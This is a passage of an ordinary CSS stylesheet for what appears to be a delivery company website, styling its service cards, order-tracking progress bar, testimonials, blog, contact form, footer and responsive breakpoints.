    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mb_3{
	margin-bottom:30px;
}
.mv_services_div:hover{
	transform: translateX(5px);
}
.mv_service_img img {
	border-radius: 3px;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_service_img{
	overflow:hidden;
}

.mv_service_content h3 {
    font-size: 20px;
    color: #333;
    font-weight: 700;
    margin-top: 20px;
    margin-bottom: 15px;
}
.mv_service_content p {
	margin-bottom: 13px;
}
.mv_service_content a {
    font-weight: 600;
	color: #da0134;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_services_div:hover .mv_service_content a {
	color: #da0134;
}
/*--------service section end--------*/

/*--------live traking section--------*/
.mv_checkout_box {
    border: solid 1px #f5f5f5;
    padding: 46px 50px 40px;
	border-radius: 5px;
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -ms-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -o-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
}
.mv_white_progress {
    margin: 0 10px;
}
.mv_white_progress ul {
    padding: 0;
}
.mv_white_progress .progress_active .progress-bar-striped {
    background-image: linear-gradient(45deg,rgba(255, 255, 255, 0.31) 25%,#00000000 25%,#00000000 50%,rgba(255, 255, 255, 0.31) 50%,rgba(255, 255, 255, 0.31) 75%,transparent 75%,transparent);
}
.mv_white_progress .progress_active .progress-bar {
    background-color: #da0134;
}
.mv_white_progress ul li {
	display: inline-block;
	width: 33%;
	position: relative;
}
.mv_white_progress .progress-bar {
    background-color: #f5f5f5;
}
.mv_white_progress .progress {
    height: 7px;
	position: relative;
    overflow: visible;
	margin-bottom: 0;
}
.mv_white_progress .progress-bar-striped{
	background-image: none;
}
.mv_white_progress .progress-bar:after, .mv_white_progress ul li:last-child:before {
    position: absolute;
    content: "";
    width: 20px;
    height: 20px;
    background: #da0134;
    border-radius: 100%;
    top: 49%;
    left: -6px;
    transform: translate(0px, -50%);
	z-index: 0;
}
.mv_white_progress .progress-bar:before, .mv_white_progress ul li:last-child:after {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background: #ffffff;
    border-radius: 100%;
    top: 49%;
    left: 0;
    transform: translate(0px, -50%);
	z-index: 1;
}
.mv_white_progress ul li:last-child:before{
	left: auto;
	right: -1px;
	z-index: 1;
}
.mv_white_progress ul li:last-child:after{
	left: auto;
	right: 5px;
	z-index: 2;
}
.mv_white_progress ul li span {
    position: absolute;
    left: -20px;
    bottom: -60px;
	color: #222222;
    font-size: 18px;
    text-transform: capitalize;
}
.mv_white_progress ul li span.pro_confirm {
    right: 0;
    left: auto;
}
.mv_white_progress ul li:first-child span{
	left: -5px;
}
.fd_review_wrapper {
    margin-top: 100px;
}
.form_block .form_field {
    height: 50px;
    width: 100%;
    padding: 0px 15px;
    border: 1px solid #ebebeb;
    outline: none;
    margin-bottom: 30px;
	border-radius: 3px;
}
.radiogroup p {
    margin: 0 0 10px;
    border-bottom: solid 2px #da0134;
    display: inline-block;
    padding-bottom: 5px;
	font-weight: 600;
}
.radiogroup ul {
    padding: 0;
    margin: 10px 0 0;
}
.radiogroup ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.radiogroup span {
    vertical-align: middle;
    margin-right: 5px;
}
.radiogroup span i {
    font-size: 18px;
    color: #da0134;
}
/*--------live traking section--------*/
/*----------process section start------*/
.mv_process_innerdiv {
    float: left;
    width: 100%;
    margin-bottom: 50px;
	position:relative;
}
.mv_numberdiv {
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border: 1px solid #da0134;
    color: #da0134;
    border-radius: 5px;
    font-size: 18px;
    text-align: center;
    font-weight: bold;
    margin-bottom: 30px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_process_innerdiv:hover .mv_numberdiv {
    background: #da0134;
    color: #fff;
    border: dashed 1px;
}
.mv_process_innerdiv span {
    display: inline-block;
    height: 90px;
    line-height: 130px;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_process_innerdiv span svg{
	fill: #da0134;
}

.mv_process_innerdiv .mn_no1 img {
    position: absolute;
    top: 30px;
    right: -20px;
    width: 209px;
    transform: rotate(10deg);
}
.mv_process_innerdiv .mn_no2 img {
    position: absolute;
    top: 84px;
    right: -20px;
    width: 209px;
    transform: rotate(-10deg);
}
.mv_numberdiv.mn_no2 {
    margin-top: 70px;
}
.mv_process_innerdiv h3 {
    color: #333;
    display: inline-block;
    padding-top: 24px;
    padding-left: 15px;
	font-size: 20px;
    vertical-align: top;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}
.mv_process_innerdiv p {
    margin-bottom: 0;
}
.mv_process_innerdiv .mv_sec_bg{
	padding: 0px 20px 0 0;
    text-align: left;
}
/*----------process section end------*/
/*-----------testimonial start--------*/
.mv_testimonial_wrapper {
    float: left;
    width: 100%;
    padding: 30px 0px 80px;
	background-color:#fff;
}

.mv_testimonial_slider{
	float:left;
	width:100%;
}
.mv_testimonial_content {
    float: left;
    width: 100%;
    background-color: #f5f7f8;
    padding: 30px;
	border-radius: 0 50px;
}
.test_bottom1 {
    flex: 50%;
}
.mv_testimonial_content p.test_para:after {
    content: '\201C';
    color: #da0134;
    position: absolute;
    top: 35px;
    left: 0;
    right: 0;
    font-weight: bold;
    font-size: 60px;
    font-family: georgia;
}
.mv_testimonial_content .test_bottom p {
    margin: 0;
    font-size: 15px;
    color: #313131;
}
.mv_testimonial_content .test_bottom {
    float: left;
    width: 100%;
	text-align: center;
}

.mv_testimonial_content h4 {
    padding: 10px 0 5px;
    font-size: 18px;
    color: #da0134;
    text-transform: capitalize;
    font-weight: 600;
    margin: 0;
}

.mv_testimonial_slider .owl-controls {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
	display:none;
}
.mv_testimonial_slider .owl-controls .owl-prev, .mv_testimonial_slider .owl-controls .owl-next {
    display:none;
}
.mv_testimonial_slider .owl-controls .owl-prev {
    left: 0;
}
.mv_testimonial_slider .owl-controls .owl-next {
    right: 0;
}
.mv_testimonial_content .test_bottom img {
    width: 100px;
    border-radius: 10px;
    margin: 30px auto 0;
    object-fit: cover;
}
/*-----------testimonial end--------*/
/*--------free call section start---------*/

.mv_call_wrapper {
    background-color: #f7fbfc;
    float: left;
    width: 100%;
	position: relative;
	padding: 30px 0 40px;
}
.mv_delivery_man {
    position: absolute;
	top: 80px;
    left: -20px;
}
.mv_delivery_box {
    position: absolute;
    right: 50px;
    bottom: 80px;
}
.mv_freecall_wrapper h3{
	font-size: 32px;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-weight: 800;
    letter-spacing: 1px;
	color:#fff;
	margin-top:0;
}
.mv_freecall_wrapper p{
	color:#fff;
	font-size:20px;
	margin-bottom: 30px;
}
.mv_freecall_wrapper span.mv_transparent_btn {
	margin-top: 0px;
}
.mv_freecall_wrapper .mv_transparent_btn {
    border: 1px solid #fff;
    padding: 11px;
    color: #fff;
    background-color: #0944869e;
    display: inline-block;
    width: 260px;
    height: 50px;
    text-align: center;
    font-size: 20px;
	border-radius: 5px;
}
.mv_freecall_wrapper .mv_contactdiv{
	font-size:35px;
}
.mv_freecall_wrapper .mv_contactdiv a{
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.mv_freecall_wrapper .mv_contactdiv a:hover {
    color: #da0134;
}
/*--------counter ss---------*/
.int_counter_procces {
    text-align: center;
}
.int_count2_box {
    margin-bottom: 30px;
}
.int_count2_box h3 {
    margin: 0 0 10px;
    font-weight: 600;
    color: #da0134;
    font-size: 30px;
}
.int_count2_box p {
    margin: 0;
    text-transform: capitalize;
    font-size: 20px;
	color: #313131;
	font-weight: 600;
}
.int_count2_box h5 {
    margin: 10px 0 0;
	text-transform: capitalize;
    color: #3c3c3c;
}
/*--------free call section end---------*/
/*--------blog section start--------*/
.mv_blogdiv {
    float: left;
    width: 100%;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.mv_blogimg {
    float: left;
    width: 100%;
    position: relative;
	overflow:hidden;
}
.mv_blogimg img {
    border-radius: 5px 5px 0px 0px;
}
.mv_date {
    position: absolute;
    top: 10px;
    width: 60px;
    height: 60px;
    padding: 3px;
    border-bottom: solid;
    text-align: center;
    left: 25px;
    font-size: 16px;
    font-weight: 600;
    background: #da0134;
    text-transform: capitalize;
    color: #ffffff;
    z-index: 1;
}
.mv_date:after {
    position: absolute;
    content: "";
    right: 0px;
    bottom: 0px;
    border-bottom: 7px solid;
    border-left: 7px solid transparent;
    border-bottom-color: #ffffff;
}
.mv_blogdata {
    float: left;
    width: 100%;
    padding: 20px;
    border-top: none;
    background: #f5f7f8;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
	border-radius: 0px 0px 5px 5px;
}
.mv_blogdata h3 {
    float: left;
    width: 100%;
    font-weight: bold;
    font-size: 20px;
    color: #444444;
    margin: 0;
    line-height: 28px;
    padding-bottom: 10px;
}
.mv_blogdata span {
    background: #da0134;
    padding: 6px 15px;
    color: #ffffff;
    display: inline-block;
    border-bottom: solid #313131;
    position: relative;
	margin-bottom: 10px;
}
.mv_blogdata span:after {
    position: absolute;
    content: "";
    right: -10px;
    top: 0px;
    border-top: 40px solid;
    border-right: 10px solid transparent;
    border-top-color: #da0134;
}
.mv_blogdata p {
    float: left;
    width: 100%;
    margin: 0;
    color: #999999;
    font-size: 18px;
    font-style: italic;
}
.mv_overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.mv_overlay:before {
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 50%;
    left: 0;
    top: -50%;
	border-radius: 5px 5px 0 0;
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    content: '';
}
.mv_overlay:after {
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 50%;
    left: 0;
    position: absolute;
    top: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    content: '';
}
.mv_overlay_icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mv_overlay_icon a{
	background: rgb(256, 256, 256);
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    text-decoration: none;
    width: 40px;
    height: 40px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    position: relative;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    color: transparent;
}
.mv_blogdiv:hover .mv_overlay_icon a{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    color: rgba(50, 50, 50, 0.9);
}
.mv_blogdiv.mv_overlay_icon a:hover, .mv_blogdiv .mv_overlay_icon a:focus{
	outline:none;
	border:none;
	text-decoration:none;
}
.mv_blogdiv:hover .mv_overlay:after {
    left: 0;
    top: 50%;
}
.mv_blogdiv:hover .mv_overlay:before {
    left: 0;
    top: 0;
}
.mv_blogdiv:hover {
    box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.07);
}
.mv_blogdiv:hover .mv_blogdata{
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
}
/*--------blog section end--------*/
/*---------contact section start----------*/
.mv_lightgray_contact {
    background-color: #f7fbfc;
}
#real_map {
    display: block;
    width: 100%;
    height: 565px;
	border-radius: 5px 0px 0px 5px;
}
.real_map {
    display: block;
    width: 100%;
    height: 587px;
	border-radius: 5px 0px 0px 5px;
}
.mv_contact_form_div {
    float: left;
    width: 100%;
    padding: 50px;
	border-radius: 0px 5px 5px 0px;
}
.mv_contact_form_div h3 {
    float: left;
    width: 100%;
    margin: 0;
    text-transform: capitalize;
    color: #333;
    font-weight: bold;
    padding-bottom: 30px;
    font-size: 30px;
}
.mv_contactform {
    float: left;
    width: 100%;
}
.mv_contactform .form-group {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.mv_contactform .form-group .form-control {
    height: 50px;
    margin: auto;
    border-radius: 3px;
    padding: 0 20px;
    color: #222222;
    border: 2px solid #e2e6e7;
    border-radius: 8px;
    box-shadow: none;
}
.mv_contactform .form-group .form-control:hover {
    border: 2px solid #499eff;
}
.mv_contactform .form-group textarea.form-control {
    height: 140px;
	padding: 15px 20px;
}
.mv_contactform .form-group .form-control:focus{
	outline:none;
	box-shadow:none;
    border: 2px solid #499eff;
}
.mv_contact_btndiv p {
    float: right;
    width: 100%;
    text-align: center;
    margin: 0;
    padding-top: 5px;
    color: #da0134;
}
.contact_bg{
	background-color:#ffffff;
    margin-bottom: 50px;
    border-radius: 10px;
}

.real_map iframe {
    width: 100%;
}
.real_map{
    border-radius: 10px 0px 0px 10px;
}
/*---------contact section end----------*/
/*---------footer start--------*/
.mv_footer_wrapper {
    float: left;
    width: 100%;
	background-color:#0b4485;
	position: relative;
}
.mv_delivery_man_footer {
    position: absolute;
    top: 60px;
    right: 20px;
    transform: rotateY(
180deg
);
}
.mv_delivery_man_footer img {
    width: 70%;
}
.mv_footer_logo {
    float: left;
    width: 100%;
    padding-bottom: 30px;
}
.mv_footer_social_link {
    float: left;
    width: 100%;
}
.mv_footer_social_link ul {
    display: flex;
    position: absolute;
    padding: 0;
    margin: 20px -10px 0px;
}
.mv_footer_social_link ul li {
  list-style: none;
}
.mv_footer_social_link ul li a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: #da0134;
    text-align: center;
    margin: 0 5px;
    display: block;
    border-radius: 3px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.mv_footer_social_link ul li a .icon {
	position: relative;
    color: #ffffff;
    z-index: 3;
    font-size: 16px;
	-webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.mv_footer_social_link ul li a:hover .icon {
  color: #fff;
  transform: rotateY(360deg);
}

.mv_footer_social_link ul li a:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  z-index: 2;
  -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.mv_footer_social_link ul li a:hover:before {
  top: 0;
}

.mv_footer_social_link ul li:nth-child(1) a:before{
  background: #3b5999;
}

.mv_footer_social_link ul li:nth-child(2) a:before{
  background: #55acee;
}

.mv_footer_social_link ul li:nth-child(3) a:before {
  background: #0077b5;
}

.mv_footer_social_link ul li:nth-child(4) a:before {
  background: #dd4b39;
}

.mv_footerdiv,.mv_footerdiv1 {
    float: left;
    width: 100%;
    padding: 50px 0 40px;
}
.mv_footerdiv h3 {
    float: left;
    width: 100%;
    margin: 0;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 15px;
    font-weight: bold;
    color: #ffffff;
    text-transform: capitalize;
    text-align: left;
}
.mv_footerdiv h3:after {
    background: #da0134;
    position: absolute;
    content: "";
    left: 0px;
    bottom: 3px;
    width: 70px;
    height: 1px;
    background-color: #da0134;
}
.mv_footerdiv h3:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 80px;
    height: 1px;
    background-color: #da0134;
}
.mv_footerdiv p,.mv_footerdiv1 p {
    float: left;
    width: 100%;
    color: #fefefe;
    margin: 0;
    text-align: left;
}
.mv_footerdiv ul {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: left;
}
.mv_footerdiv ul li {
    float: left;
    width: 100%;
    list-style: none;
    padding-bottom: 6px;
}
.mv_footerdiv ul li a {
    float: left;
    width: 100%;
    color: #fefefe;
    text-decoration: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.mv_footerdiv ul li:hover a {
    color: #da0134;
}
.mv_footerdiv p i, .mv_footerdiv ul li a i {
    margin-right: 10px;
}
.mv_copyright {
    float: left;
    width: 100%;
    padding: 15px 0;
    border-top: 1px solid #da0134;
    text-align: center;
}
.mv_copyright p {
    float: left;
    width: 100%;
    margin: 0;
    color: #fefefe;
}
.mv_copyright p a {
    color: #da0134;
    text-decoration: none;
}
/*---------footer end--------*/
/*-------responsive css start-----*/
@media (max-width: 1775px){

	.mv_freecall_wrapper {
		z-index: 2;
		position: relative;
	}
	.mv_call_wrapper {
		position: relative;
	}
	.mv_delivery_man, .mv_delivery_box {
		display: none;
	}
}
@media (max-width: 1600px){
	.owl-controls {
		display: none;
	}
	.mv_mainslider {
		padding: 110px 15px 80px;
	}
	.mv_banner_wrapper {
		margin-top: 80px;
	}
	.mv_delivery_man_footer {
		display: none;
	}
}
@media (min-width: 1300px) and (max-width: 1499px){
	.mv_sliderdata .banner_sec2 {
		padding-top: 35px;
	}
}
@media (min-width: 1200px) and (max-width: 1300px) {
	.mv_menu .navbar-nav li {
		margin-left:5px;
	}
	.mv_menu .navbar-nav a {
		font-size: 16px;
	}
	.mv_sliderdata .banner_sec_head {
		padding: 10px;
	}
	.mv_sliderdata .banner_sec .banner_sec1 img{
		width:50px;
	}
	.mv_sliderdata .banner_sec_head {
		padding: 10px;
	}
	.mv_sliderdata .banner_sec2 {
		padding-top: 30px;
	}
	.mv_sliderdata {
		top: 50%;
	}
}
@media (max-width: 1199px) {
	.mv_search_wrapper.open_form .mv_search_form {
		width: 95%;
	}
	.mv_call_wrapper:after {
		width: 100%;
		height: 95%;
	}
	.mv_sliderdata_inner h2 {
		font-size: 36px;
	}
	.mv_sliderdata .banner_sec .banner_sec1 img{
		width:50px;
	}
	.mv_sliderdata .banner_sec_head {
		padding: 10px;
	}
	.mv_sliderdata .banner_sec2 {
		padding: 40px 0px 50px;
	}
	.mv_sliderdata {
		top: 60%;
	}
	.mv_sliderdata_inner p {
		font-size: 20px;
		margin-bottom: 0;
	}
	
	.wrapper_sec1 {
		padding: 15px;
	}
	.wrapper_sec1 h2 {
		font-size: 14px;
	}
	.test_bottom1 {
		flex: 100%;
	}
	.mv_white_progress ul li {
		width: 32%;
	}
	.mv_transparent_wrapper .col-md-6:nth-child(2n + 1) {
		clear: both;
	}

}
	
@media (min-width: 992px) and (max-width: 1199px) {
	
	.mv_process_innerdiv .mn_no1 img, .mv_process_innerdiv .mn_no2 img {
		display: none;
	}
	
	.mv_menu .navbar-nav li:first-child {
		margin-left: 0;
	}
	.mv_menu .navbar-nav li {
		margin-left: 5px;
	}
	.mv_menu .navbar-nav a{
	    font-size: 13px;
	    padding: 10px 8px;
	}
	.mv_search_wrapper{
	    width: 35px;
		height: 35px;
		line-height: 35px;
	}
	.mv_search_form .mv_search{
		height:35px;
	}
	
	.mv_aboutus h2{
	    font-size: 19px;
	}
	.mv_services_div h3{
	    font-size: 18px;
	}
	.mv_process_innerdiv span{
	    width: 30px;
		height: 100px;
		line-height: 135px;
	}
	.mv_process_innerdiv h3{
	    font-size: 18px;
	}
	
	
	.mv_best_service_content h3{
	    font-size: 17px;
	}
	.mv_best_service_content p{
	    font-size: 14px;
	    line-height: 22px;
	}
	.mv_member_data h3{
	    font-size: 18px;
	}
	.mv_blogdata h3{
	    font-size: 17px;
	}
	.mv_blogdata p{
	    font-size: 16px;
	}

}
@media (max-width: 991px) {
	.mv_sliderdata .container {
		background: transparent;
		padding: 80px 0 60px;
		text-align: center;
	}
	.mv_sliderdata_inner h2 {
		width: 100%;
	}
	.mv_teamdiv {
		margin-bottom: 30px;
	}
	.wrapper_sec1::after, .wrapper_sec1::before, .mv_aboutus2:after {
		display: none;
	}
	.mv_lightgray_wrapper .mv_page_heading p.m_b_5 {
		margin-bottom: 0px;
	}
	.mv_call_wrapper:after {
		height: 100%;
	}
	.mv_contact_form_div {
		padding: 30px;
	}
	.mv_contact_form_div {
		margin-top: 30px;
	}
	.mv_process_innerdiv .mn_no2 img {
		display: none;
	}
	.mv_aboutus2 {
		margin-top: 60px;
	}
	.mv_sliderdata {
		top: 90%;
	}
	.mv_footer_wrapper {
		padding-top: 40px;
	}
	.mv_banner_wrapper .wrapper_sec2{
		border-right: 0px solid;
	}
	.wrapper_sec1 {
		margin-bottom: 30px;
	}
	.mv_footerdiv, .mv_footerdiv1 {
		padding: 0px 0 40px;
	}
	.mv_product_checkout {
		padding-bottom: 24px;
	}
	.mv_white_progress ul li {
		width: 32%;
	}
	.mv_transparent_wrapper.our_reasons {
		padding: 30px 0 15px;
	}
	.mv_best_service .mv_bestservice_icon {
		top: -35px;
		left: 0;
		right: 0;
		margin: auto;
	}
	.mv_best_service_content h3 {
		padding-top: 15px;
	}
	.test_bottom1 {
		flex: 50%;
	}
	
	.mv_testimonial_content {
		padding: 30px 35px 30px;
	}
	.mv_testimonial_content .test_bottom p {
		margin: 5px 0 0;
	}
	.radiogroup {
		margin-top: 30px;
	}
	.mv_sliderdata_inner {
		text-align: center;
	}
	.mv_sliderdata_inner h2:after {
		display: none;
	}
	.mv_freecall_wrapper .mv_contactdiv {
		text-align: center;
	}
	.mv_sliderdata_inner h2 {
		margin-bottom: 0;
	}
	.mv_mainslider {
		padding: 20px 15px 20px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.mv_best_service_content h3 {
		font-size: 21px;
	}
	.mv_menu:after, .mv_footer_social_link:after{
		display:none;
	}
	.mv_menu .navbar-nav li {
		margin-left: 0;
	}
	.mv_logo{
	    padding: 17px 30px;
	}
	.mv_menu{
	    padding: 16px 0 15px;
	}
	.mv_menu .navbar-nav a{
	    font-size: 12px;
	    font-weight: 500;
	    padding: 6px;
	}
	.mv_search_wrapper{
	    width: 35px;
		height: 35px;
		line-height: 35px;
	}
	.mv_search_form .mv_search{
		height:35px;
	}
	.mv_sliderdata_inner h2{
	    font-size: 36px;
	}
	.mv_service_img img, .mv_member_img img, .mv_blogimg img {
		width: 100%;
	}
	.mv_process:nth-child(even):after{
		display: none;
	}
	.mv_process:after{
		width:90%;
	}
	.mv_process_innerdiv span{
	    width: 30px;
		height: 100px;
		line-height: 135px;
	}
	.mv_footer_social_link ul li a{
	    font-size: 14px;
	    padding: 0 7px;
	}
	.mv_lightgray_wrapper, .mv_transparent_wrapper{
	    padding: 25px 0;
	}
	.mv_page_heading{
	    padding: 25px 0 40px;
	}
	.mv_testimonial_wrapper{
		padding:25px 0 50px;
	}
	.mv_freecall_wrapper{
		padding:50px 0;
	}
	.mv_sliderdata_inner{
		padding:30px;
	}
	.mv_freecall_wrapper {
		margin-top: 0;
	}
}
@media (max-width: 767px) {
	#real_map {
		height: 200px;
	}
	.mv_member_data {
		float: none;
		width: 50%;
		clear: both;
		margin: auto;
	}
	.mv_member_data h3, .mv_member_data p {
		font-size: 18px;
		float: none;
	}
	.mv_member_data h3 {
		font-size: 18px;
	}
	.mv_aboutus2 {
		margin-bottom: 20px;
	}
	.mv_menu .navbar-nav li {
		border-bottom: 1px solid rgba(245, 245, 245, 0.16);
		margin-left: 0;
	}
	
	.mv_sliderdata_inner h2:after {
		height: 2px;
	}
	.mv_process_innerdiv {
		margin-bottom: 20px;
		text-align: center;
		margin: auto;
	}
	.mv_topheader{
		background-color: #fff;
        background-image: none;
        box-shadow: 0px 2px 10px #094486;
	}
	.mv_sliderdata_inner h2 {
		padding-left: 0px;
	}
	.mv_contactform .form-group textarea.form-control {
		height: 100px;
	}
	.mv_process_innerdiv .mv_sec_bg {
		padding: 0px 0 30px;
		max-width: 500px;
		margin: auto;
		text-align: center;
	}
	.mv_aboutus1 h2 {
		font-size: 30px;
	}
	.mv_aboutus2 img {
		width: 78%;
	}
	.mv_banner_wrapper img {
		margin-top: 15px;
	}
	.mv_freecall_wrapper {
		display:inherit;
	}
	.mv_freecall_wrapper {
		margin-top: 0px;
	}
	.contact_bg {
		margin-bottom: 20px;
	}
	.mv_process_innerdiv img {
		display: none;
	}
	.mv_numberdiv.mn_no2 {
		margin-top: 0px; 
	}
	.mv_numberdiv{
		margin-bottom:0;
	}
	.mv_banner_wrapper .wrapper_sec1, .mv_banner_wrapper .wrapper_sec2, .mv_banner_wrapper .wrapper_sec3 {
		border-right: 0px solid;
	}
	.mv_banner_wrapper {
		margin-top: 0px;
	}
	
	.banner_sec_head {
		margin-bottom: 15px;
	}
	.mv_footerdiv, .mv_footerdiv1 {
		padding: 0px ;
	}
	.mv_logo{
		padding:15px 0;
		background: #fff;
	}
	.mv_menu:after, .mv_footer_social_link:after{
		display:none;
	}
	.navbar-toggle{
	    background-color: #da0134;
	}
	.navbar-toggle .icon-bar{
	    background: #fff;
	}
	.mv_menu{
		padding:0px 15px 0px 0; 
	    text-align: left;
		background: #0b4485;
	}
	.mv_menu .navbar-nav {
		float: left;
		width: 100%;
	}
	.mv_search_wrapper{
	    float: left;
		width: 100%;
	    margin-bottom: 10px;
	}
	.mv_search_wrapper.open_form .mv_search_icon{
	    z-index: -1;
	}
	.mv_search_icon{
	    text-align: left;
	    padding-left: 20px;
	}
	.mv_search_wrapper.open_form .mv_search_form {
		width: calc(100% - 50px);
		z-index: 1;
		margin-left: 50px;
	}
	.mv_search_form{
	    right: auto;
		left: 0;
	}
	.mv_search_wrapper.open_form .mv_search {
		padding-left: 20px;
		position: absolute;
		bottom: 10px;
	}
	.mv_mainslider{
	    padding: 50px 15px 0px;
	}
	.mv_sliderdata_inner{
	    padding: 10px;
	}
	.mv_sliderdata_inner h4{
		font-size: 17px;
	    padding-bottom: 10px;
	}
	.mv_form_wrapper{
	    margin-top: 0;
	}
	.mv_sliderdata_inner h2{
	    font-size: 22px;
		line-height: 25px;
		padding-bottom: 10px;
	}
	.mv_page_heading{
	    padding: 25px 0 0px;
	}
	.mv_lightgray_wrapper, .mv_transparent_wrapper{
		padding:25px 0;
	}
	.mv_aboutus{
	    margin-bottom: 25px;
		text-align: center;
	}
	.mv_aboutus span {
		float: none;
		display: inline-block;
	}
	.mv_services_div{
	    text-align: center;
	    margin-bottom: 25px;
		padding: 20px 10px;
	}
	.mv_service_img {
		float: none;
		display: inline-block;
		width: auto;
	}
	.mv_process:after{
		display:none;
	}
	.mv_testimonial_content{
	    padding: 30px;
	}
	.mv_testimonial_wrapper{
		padding:25px 0px 50px;
	}
	.mv_freecall_wrapper{
		padding: 20px 0;
	}
	.mv_member_img{
	    text-align: center;
	}
	.mv_member_img img {
		display: inline-block;
		width: 50%;
	}
	.mv_blogdiv{
		text-align:center;
	    margin-bottom: 25px;
	}
	.mv_blogimg {
		float: none;
		width: auto;
		display: inline-block;
	}
	.mv_date{
		left: 50%;
	    transform: translateX(-50%);
	    -webkit-transform: translateX(-50%);
	    -moz-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    -o-transform: translateX(-50%);
	}
	.mv_teamdiv{
	    margin-bottom: 25px;
	}
	
	.mv_footer_logo img {
		display: inline-block;
	}
	.mv_footer_social_link{
	    margin-bottom: 80px;
	}
	.mv_footerdiv{
	    padding: 0;
		margin-bottom: 30px;
	}
	.mv_member_img:after {
		width: 50%;
		margin: auto;
	}
}
@media (max-width: 575px) {
	.mv_testimonial_content .test_bottom img {
		width: 70px;
		margin: 0 auto 20px;
	}
	.mv_testimonial_content .test_bottom {
		display: block;
		text-align: center;
	}
	.mv_testimonial_content .test_bottom p {
		margin: 5px 0 0;
	}
	.mv_testimonial_content p.test_para:after {
		display: none;
	}
	.mv_checkout_box {
		padding: 82px 15px 40px;
	}
	.mv_white_progress ul li span {
		bottom: -45px;
	}
	.mv_white_progress ul li:nth-child(odd) span {
		top: -50px;
	}
	.mv_white_progress ul li span.pro_confirm {
		right: -10px;
		top: 30px;
	}
	.fd_review_wrapper {
		margin-top: 80px;
	}
	.mv_freecall_wrapper h3, .mv_contact_form_div h3 {
		font-size: 26px;
	}
	.radiogroup ul li {
		margin-right: 5px;
		font-size: 14px;
	}
	.mv_freecall_wrapper span.mv_transparent_btn {
		margin-bottom: 15px;
	}
